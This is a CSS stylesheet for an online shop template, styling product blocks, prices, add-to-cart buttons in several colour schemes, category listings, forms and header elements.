.colorStyle3 .subscribe_form .send_button input {background-image:url(../img/n1_3/send_button.png);}
.colorStyle2 .subscribe_form .send_button input {background-image:url(../img/n1_4/send_button.png);}
.colorStyle5 .subscribe_form .send_button input {background-image:url(../img/n1_5/send_button.png);}
.subscribe_form .send_button input:hover {background-position:0 -20px;}

.uss_subscribe_form .actions {margin:8px 0;}
.uss_subscribe_form .actions label {margin:0 14px 0 0; line-height:12px;}

.uss_eshop_block_item {display:inline-block; *display:inline; zoom:1; vertical-align:top; width:202px; margin:0 22px 20px 0; line-height:0; font-size:0; overflow:hidden;}
.l-page-left .uss_eshop_block_item, .l-page-right .uss_eshop_block_item {width:182px;}
.uss_eshop_block_item div {line-height:1.2em; font-size:0.8em;}
.l-content .uss_eshop_block_item {margin-right:10px;}
.l-content .type0 .uss_eshop_block_item {margin-right:13px;}
.header_layout1 .l-content .type0 .uss_eshop_block_item, .header_layout5 .l-content .type0 .uss_eshop_block_item, .header_layout9 .l-content .type0 .uss_eshop_block_item {margin-right:22px;}
.l-content .type1 .uss_eshop_block_item, .l-content .type2 .uss_eshop_block_item, .l-content .type3 .uss_eshop_block_item {width:194px;}
#lpage .uss_eshop_block_item:last-child {margin-right:0;}
.uss_eshop_block_item .img {text-align:center; height:200px; margin:0 0 12px; line-height:200px; border:1px solid #d2d2d2; position:relative; overflow:hidden; background:#fff; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.uss_eshop_block_item .img img {vertical-align:middle; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.uss_eshop_block_item .uss_eshop_icons img  {border:none; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; -moz-box-shadow:none; box-shadow:none; -webkit-box-shadow:none;}
.uss_eshop_block_item .uss_shop_name {margin:0 0 12px; font-size:13px; font-weight:bold; height:32px; overflow:hidden; position:relative;}
#lpage .uss_eshop_block_item .uss_shop_price {margin:0 0 12px; line-height:19px;}
#lpage .uss_shop_price, .uss_eshop_sameproducts .item .price {position:relative; overflow:hidden; margin:10px 0;}
#lpage .uss_shop_price span, .uss_eshop_sameproducts .item .price span {float:left; margin:0 12px 0 0; font-size:23px; font-weight:bold; padding:0; background:none; color:#36383a; margin:0 10px 0 0; letter-spacing:-1px;}
.colorStyle2 #lpage .uss_shop_price span, .colorStyle2 .uss_eshop_sameproducts .item .price span {color:#fff;}
#lpage .type1 .uss_shop_price span, #lpage .type2 .uss_shop_price span {color:#fff;}
#lpage .uss_shop_price span .currency_class, .uss_eshop_sameproducts .item .price span .currency_class{font-size:17px;}
#lpage .uss_shop_price span.old_price, .uss_eshop_sameproducts .item .price span.old_price {float:none; font-weight:normal; font-size:18px; background:none; margin:0; color:#36383a; text-decoration:none;}
.colorStyle2 #lpage .uss_shop_price span.old_price, .colorStyle2 .uss_eshop_sameproducts .item .price span.old_price {color:#9caec0;}
#lpage .type1 .uss_shop_price span.old_price, #lpage .type2 .uss_shop_price span.old_price {color:#fff;}
#lpage .uss_shop_price span.old_price .price_class, .uss_eshop_sameproducts .item .price span.old_price .price_class {text-decoration:line-through;}
#lpage .uss_shop_price span.old_price .currency_class, .uss_eshop_sameproducts .item .price span.old_price .currency_class {font-size:12px;}

#lpage .uss_shop_by, .uss_eshop_sameproducts .item .addToCart {position:relative; overflow:hidden; line-height:0; font-size:0; margin:0 0 5px;}
#lpage .add_to_cart, #lpage .add_to_wishlist {display:block; color:#fff; text-align:center; text-decoration:none; height:30px; margin:0 auto; line-height:30px; font-weight:bold; font-size:13px;
	background-color:#ccc; background-repeat:repeat-x; background-position:0 0; overflow:hidden; padding:0; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;
}
#lpage .uss_delete_pos .add_to_cart, #lpage .uss_delete_pos .add_to_wishlist {display:inline-block; *display:inline; zoom:1; vertical-align:top; padding:0 5px;}

#lpage .uss_shop_technical_data .add_to_cart, #lpage .uss_shop_technical_data .add_to_wishlist {display:inline-block; *display:inline; vertical-align:top; zoom:1; padding:0 10px;}
#lpage .uss_shop_technical_data .uss_shop_by {float:left; margin-right:5px;}

.uss_user_basket .uss_delete_pos {line-height:30px;}
.del_basket_item img {vertical-align:middle;}

.colorStyle1 #lpage .add_to_cart, .colorStyle1 #lpage .add_to_wishlist {
	background-color:#098503; background-image:url(../img/n1_1/add_to_cart_bg.png); border:1px solid #127b02;
	-moz-box-shadow:inset 1px 1px 0 #3fac12, inset -1px -1px 0 #3fac12, inset 1px -1px 0 #3fac12, inset -1px 1px 0 #3fac12;
	box-shadow:inset 1px 1px 0 #3fac12, inset -1px -1px 0 #3fac12, inset 1px -1px 0 #3fac12, inset -1px 1px 0 #3fac12;
	-webkit-box-shadow:inset 1px 1px 0 #3fac12, inset -1px -1px 0 #3fac12, inset 1px -1px 0 #3fac12, inset -1px 1px 0 #3fac12;
}
.colorStyle4 #lpage .add_to_cart, .colorStyle4 #lpage .add_to_wishlist {
	background-color:#087599; background-image:url(../img/n1_2/add_to_cart_bg.png); border:1px solid #0782ab;
	-moz-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	-webkit-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
}
.colorStyle3 #lpage .add_to_cart, .colorStyle3 #lpage .add_to_wishlist {
	background-color:#a70000; background-image:url(../img/n1_3/add_to_cart_bg.png); border:1px solid #9b090c;
	-moz-box-shadow:inset 1px 1px 0 #cd0000, inset -1px -1px 0 #cd0000, inset 1px -1px 0 #cd0000, inset -1px 1px 0 #cd0000;
	box-shadow:inset 1px 1px 0 #cd0000, inset -1px -1px 0 #cd0000, inset 1px -1px 0 #cd0000, inset -1px 1px 0 #cd0000;
	-webkit-box-shadow:inset 1px 1px 0 #cd0000, inset -1px -1px 0 #cd0000, inset 1px -1px 0 #cd0000, inset -1px 1px 0 #cd0000;
}
.colorStyle2 #lpage .add_to_cart, .colorStyle2 #lpage .add_to_wishlist {
	background-color:#087599; background-image:url(../img/n1_4/add_to_cart_bg.png); border:1px solid #0782ab;
	-moz-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
	-webkit-box-shadow:inset 1px 1px 0 #07a0c8, inset -1px -1px 0 #07a0c8, inset 1px -1px 0 #07a0c8, inset -1px 1px 0 #07a0c8;
}
.colorStyle5 #lpage .add_to_cart, .colorStyle5 #lpage .add_to_wishlist {
	background-color:#f37d00; background-image:url(../img/n1_5/add_to_cart_bg.png); border:1px solid #ed5311;
	-moz-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	-webkit-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
}
/*.uss_eshop_sameproducts .item .addToCart a {clear:both;}*/
#lpage .uss_eshop_sameproducts .item .add_to_cart, #lpage .uss_eshop_sameproducts .item .add_to_wishlist {display:inline-block; *display:inline; zoom:1; vertical-align:top; padding:0 10px;}
#lpage a.add_to_cart span.cart_ico {display:inline-block; *display:inline; zoom:1; vertical-align:top; padding:0 0 0 22px; height:32px; background:url(../img/cart.png) no-repeat 0 50%;}
#lpage a.add_to_cart:hover, #lpage a.add_to_wishlist:hover {background-position:0 -32px;}
.colorStyle1 #lpage a.add_to_cart:hover, .colorStyle1 #lpage a.add_to_wishlist:hover {background-color:#379e0f;}
.colorStyle4 #lpage a.add_to_cart:hover, .colorStyle4 #lpage a.add_to_wishlist:hover {background-color:#0692bf;}
.colorStyle3 #lpage a.add_to_cart:hover, .colorStyle3 #lpage a.add_to_wishlist:hover {background-color:#c60000;}
.colorStyle2 #lpage a.add_to_cart:hover, .colorStyle2 #lpage a.add_to_wishlist:hover {background-color:#0692bf;}
.colorStyle5 #lpage a.add_to_cart:hover, .colorStyle5 #lpage a.add_to_wishlist:hover {background-color:#ef5e14;}
.uss_shop_put_wrap {margin:5px 0;}

.amount_title {display:inline-block; *display:inline; zoom:1; vertical-align:top; height:32px; line-height:32px; float:left; margin:0 5px 0 0; font-size:13px;}
input.basket_amount_class {border:1px solid #ccc; height:30px; line-height:30px; padding:0 5px; width:30px; text-align:center; float:left; margin:0 5px 0 0; font-size:13px;}
.uss_eshop_sameproducts .item .addToCart input.basket_amount_class {margin-bottom:3px;}


.uss_shop_description {margin:0 0 5px;}
.uss_shop_amount_left {margin:0 0 5px;}
.uss_shop_uid {margin:0 0 5px;}

.uss_eshop_sameproducts.blocks {position:relative; width:104%;}
.uss_eshop_sameproducts.blocks .item {margin-right:15px;}
.uss_eshop_sameproducts.blocks.size200x200 .item {margin-right:10px;}
.uss_eshop_sameproducts.blocks .item:last-child {margin-right:0;}
.uss_eshop_sameproducts.blocks .item .title {position:relative; height:32px; overflow:hidden;}
.uss_eshop_sameproducts .item .descr {font-size:11px;}


.uss_shop_block_cat {position:relative; width:104%;}
.uss_shop_blocks_view {position:relative; width:104%;}
.uss_shop_blocks_view .uss_eshop_item {margin-right:9px; margin-bottom:40px;}
.uss_shop_block_cat .uss_shop_category.size139x104 {width:285px;}
.colorStyle2 .uss_shop_block_cat .uss_shop_cat_img {border-color:#748da5;}
#lpage .uss_shop_cat_name {margin:0 0 10px; padding:0 0 2px;}
#lpage .uss_shop_cat_name a {font-size:16px; font-weight:bold; line-height:18px;}
.colorStyle2 #lpage .uss_shop_cat_name a {color:#fff;}
#lpage .uss_shop_cat_text {color:#545454; font-size:12px; line-height:16px;}
.colorStyle2 #lpage .uss_shop_cat_text {color:#748da5;}

.uss_faq {margin-right:5px; margin-left:3px;}

.catalog_orderbutton {margin:10px 0;}

#lpage .uss_img_holder, .uss_eshop_sameproducts .item .image, #lpage .uss_img_big, #lpage .uss_img_ico {border-color:#748da5;}
.uss_shop_blocks_view .uss_eshop_item .uss_img_holder {float:none;}
.uss_shop_blocks_view .uss_eshop_item .uss_shop_name {position:relative; height:32px; overflow:hidden;}

.lh_slog_cloud {position:absolute; width:251px; height:144px; background:url(../img/max_slog_cloud.png) no-repeat 0 0; overflow:hidden; zoom:1; left:50%; margin-left:100px; top:16px;}
.lh_slog_cloud .inner {margin:44px 15px 0 40px; height:60px; overflow:hidden;}
.lh_slog_cloud h3 {border:none; margin:0; font-size:20px;}
.lh_slog_cloud p {margin:0;}
.lh_slog_cloud a {text-decoration:none; border-bottom:1px dotted;}
.lh_slog_cloud a:hover {border-bottom:none;}

.uss_search_form .uss_submit {width:17%;}
.uss_form_tml {margin-top:20px;}

.block .uss_form_text input {width:90%;}
.block .uss_form_textarea textarea {width:90%;}
.block .uss_form_captcha {width:auto; padding:0; background:none;}
.l-page-left .block .uss_form_captcha img, .l-page-right .block .uss_form_captcha img {max-width:90px; height:auto;}
.l-page-left .block .uss_form_captcha input, .l-page-right .block .uss_form_captcha input {max-width:60px;}

#lpage h3 a, #lpage h4 a {text-decoration:none; color:inherit;}





.header_layout5 .lh_r .lh_search {
	width:218px;
	position: relative;
}

.news-top { position: absolute; top: -12px; left: 155px;}


.l-registration {
	font-size: 14px;
	color: #a6d0d0;
	position: absolute;
	top: 20px;
	right: 140px;

}
.l-registration a {
	color: #a6d0d0;
	font-size: 14px;
}
.uss_news_back .news_share_block {
    display: inline-block;
    margin-left: 20px;
    vertical-align: bottom;
}

.l-header .lh_menu ul li ul.submenu {display:none;}
